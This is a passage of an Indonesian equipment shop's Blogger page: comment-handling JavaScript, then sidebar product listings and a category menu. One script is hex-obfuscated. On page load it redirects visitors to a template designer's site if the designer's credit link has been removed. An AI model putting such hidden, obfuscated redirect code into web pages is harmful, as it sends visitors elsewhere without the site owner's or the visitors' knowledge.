eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/4113853629464786899/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' target='_blank'>
<img alt='Warning Lingh Rotary Pabrik 4inch' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR/s72-c/warning-lingh-rotary-pabrik-4inch.png' title='Warning Lingh Rotary Pabrik 4inch' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' title='Warning Lingh Rotary Pabrik 4inch'>Warning Lingh Rotary Pabrik 4inch</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' target='_blank'>
<img alt='Grounding Stick 20Kv Merk Break Out ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN/s72-c/grounding-stick-20kv-merk-break-out.png' title='Grounding Stick 20Kv Merk Break Out ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' title='Grounding Stick 20Kv Merk Break Out '>Grounding Stick 20Kv Merk Break Out </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Grounding Stick 20Kv Merk Break Out  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' target='_blank'>
<img alt='Lampu Rotary Mobil Merah 4inch 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9/s72-c/lampu-rotary-mobil-merah-4inch-24v.png' title='Lampu Rotary Mobil Merah 4inch 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' title='Lampu Rotary Mobil Merah 4inch 24V'>Lampu Rotary Mobil Merah 4inch 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
